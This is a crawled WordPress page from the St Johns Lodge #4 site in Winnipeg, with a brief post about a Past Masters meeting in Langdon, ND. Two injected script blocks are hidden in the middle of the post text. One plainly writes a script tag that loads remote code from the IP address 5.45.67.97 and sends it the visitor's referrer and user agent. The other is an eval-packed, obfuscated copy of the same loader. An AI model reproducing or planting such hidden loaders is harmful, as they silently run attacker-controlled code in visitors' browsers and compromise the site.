

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stjohnslodge4.ca/past-masters-night-langdon-nd/
body_size: 9910
content:

<!DOCTYPE html>
<html lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>St Johns Lodge #4  | Past Masters Night Langdon, ND</title>

<link rel="stylesheet" type="text/css" media="all" href="https://stjohnslodge4.ca/wp-content/themes/mystique/style.css" />
<link rel="pingback" href="https://stjohnslodge4.ca/xmlrpc.php" />
<link rel="pingback" href="https://stjohnslodge4.ca/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="St Johns Lodge #4 &raquo; Feed" href="https://stjohnslodge4.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="St Johns Lodge #4 &raquo; Comments Feed" href="https://stjohnslodge4.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St Johns Lodge #4 &raquo; Past Masters Night Langdon, ND Comments Feed" href="https://stjohnslodge4.ca/past-masters-night-langdon-nd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stjohnslodge4.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstjohnslodge4.ca%2Fpast-masters-night-langdon-nd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stjohnslodge4.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstjohnslodge4.ca%2Fpast-masters-night-langdon-nd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://stjohnslodge4.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stjohnslodge4.ca/wp-json/wp/v2/posts/1345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stjohnslodge4.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stjohnslodge4.ca/past-masters-night-langdon-nd/" />
<link rel='shortlink' href='https://stjohnslodge4.ca/?p=1345' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1345 single-format-standard wp-theme-mystique col-2-right fixed title-past-masters-night-langdon-nd category-uncategorized author-dstt2klek9 browser-chrome">

 
 <!-- page -->
 <div id="page">

    <div id="page-ext">

    <!-- header -->
    <div id="header">
      <div class="page-content">
        <div id="site-title" class="clear-block">
          <div id="logo"><a href="https://stjohnslodge4.ca">St Johns Lodge #4</a></div>          <div class="headline">A Shining Light in Winnipeg for 149 years </div>        </div>
      </div>

      <div class="shadow-left page-content">
        <div class="shadow-right nav nav-main">
          <div class="menu-menu-pages-container"><ul id="menu-menu-pages" class="menu fadeThis clear-block"><li class="home "><a href="https://stjohnslodge4.ca/" title="Home Page">Home<span class="p"></span></a></li><li class="page-2-be-1-ask-1"><a href="https://stjohnslodge4.ca/2-be-1-ask-1/">2 Be 1 Ask 1<span class="p"></span></a></li><li class="page-about"><a href="https://stjohnslodge4.ca/about/">About<span class="p"></span></a></li><li class="page-sample-page"><a href="https://stjohnslodge4.ca/sample-page/">Contact Us<span class="p"></span></a></li><li class="page-faq"><a href="https://stjohnslodge4.ca/faq/">FAQ<span class="p"></span></a></li><li class="page-history"><a href="https://stjohnslodge4.ca/history/">History<span class="p"></span></a></li><li class="page-links"><a href="https://stjohnslodge4.ca/links/">Links<span class="p"></span></a></li><li class="page-lodge-photo-gallery"><a href="https://stjohnslodge4.ca/lodge-photo-gallery/">Lodge Photo Gallery<span class="p"></span></a></li><li class="page-officers"><a href="https://stjohnslodge4.ca/officers/">Officers<span class="p"></span></a></li></ul></div>        </div>
      </div>

    </div>
    <!-- /header -->

    <!-- main -->
    <div id="main" class="page-content">
      <div id="main-ext" class="clear-block">

  <!-- main content: primary + sidebar(s) -->
  <div id="mask-3" class="clear-block">
    <div id="mask-2">
      <div id="mask-1">

        <!-- primary content -->
        <div id="primary-content">

          
          
          
          <div class="post-links clear-block">
            <div class="alignleft">&laquo; <a href="https://stjohnslodge4.ca/official-visit-ddgm/" rel="prev">Official Visit DDGM</a></div>
            <div class="alignright"><a href="https://stjohnslodge4.ca/2015-childrens-hospital-donation/" rel="next">2015 Children&#8217;s Hospital Donation</a> &raquo;</div>
          </div>

          <!-- post -->
          <div id="post-1345" class="primary post-1345 post type-post status-publish format-standard hentry category-uncategorized count-1 odd author-admin first">

                        <h1 class="title">Past Masters Night Langdon, ND</h1>
            
            <div class="post-content clear-block">
             <p><a href="https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1346" src="https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?resize=300%2C192&#038;ssl=1" alt="langdon" width="300" height="192" srcset="https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?resize=300%2C192&amp;ssl=1 300w, https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?resize=1024%2C655&amp;ssl=1 1024w, https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?w=1692&amp;ssl=1 1692w, https://i0.wp.com/stjohnslodge4.ca/wp-content/uploads/2014/12/langdon.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>  Past Masters meeting in Langdon, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  ND, wonderful time had by all, GM of Manitoba and GM of North Dakota and their suites.<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zeykn|var|u0026u|referrer|yfzht||js|php'.split('|'),0,{}))
</script></noindex><br />
&nbsp;</p>
<p>Thank you to the brethren from Lebanon Lodge #34 for their hospitality.</p>
            </div>

            
            

            
            <div class="post-meta">

              <div class="details">
                <p>
                This entry was posted by <a href="https://stjohnslodge4.ca/author/admin/" title="Posts by admin ">admin</a> on December 10, 2014 at 10:58, and is filed under <a href="https://stjohnslodge4.ca/category/uncategorized/" rel="category tag">Uncategorized</a>. Follow any responses to this post through <a href="https://stjohnslodge4.ca/past-masters-night-langdon-nd/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                </p>
               </div>

            </div>
            
            <div class="controls">
                          </div>

          </div>
          <!-- /post -->

          
          


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/past-masters-night-langdon-nd/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://stjohnslodge4.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0559cc2f13" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
          

        </div>
        <!-- /primary content -->

        
  <!-- 1st sidebar -->
  <div id="sidebar">

    <ul class="blocks">

      <li class="block"><div class="block-content block-widget_search clear-block" id="instance-search-2">
<!-- search form -->
<div class="search-form">
  <form method="get" class="search-form clear-block" name="search-form" id="search-form" action="https://stjohnslodge4.ca/">
    <a href="#" class="submit" onclick="document.getElementById('search-form').submit();">Search Website</a>
    <fieldset>
      <input type="text" name="s" alt="Search Website" class="text alignleft" value="" placeholder="Search" />
      <input type="hidden" value="submit" />
    </fieldset>
  </form>
</div>
<!-- /search form --></div></li>
		<li class="block"><div class="block-content block-widget_recent_entries clear-block" id="instance-recent-posts-2">
		<div class="title"><h3>Recent Posts</h3><div class="bl"></div><div class="br"></div></div>
		<ul>
											<li>
					<a href="https://stjohnslodge4.ca/january-7th-2026-meeting-e-a-degree/">January 7th, 2026 Meeting E.A degree</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/childrens-hospital-donation-2/">Children&#8217;s Hospital Donation</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/regular-meeting-and-christmas-supper-dec-3rd/">Regular Meeting and Christmas supper, Dec 3rd</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/newly-minted-mm/">Newly Minted MM</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/st-johns-lodge-wins-basketball-tournament/">St John&#8217;s Lodge wins Basketball Tournament</a>
									</li>
					</ul>

		</div></li><li class="block"><div class="block-content block-widget_recent_comments clear-block" id="instance-recent-comments-2"><div class="title"><h3>Recent Comments</h3><div class="bl"></div><div class="br"></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Merle Desrosiers</span> on <a href="https://stjohnslodge4.ca/v-w-bro-stan-barcaly/#comment-17">V.W. Bro Stan Barclay</a></li></ul></div></li><li class="block"><div class="block-content block-widget_archive clear-block" id="instance-archives-2"><div class="title"><h3>Archives</h3><div class="bl"></div><div class="br"></div></div>
			<ul>
					<li><a href='https://stjohnslodge4.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/12/'>December 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/03/'>March 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/02/'>February 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/02/'>February 2019</a></li>
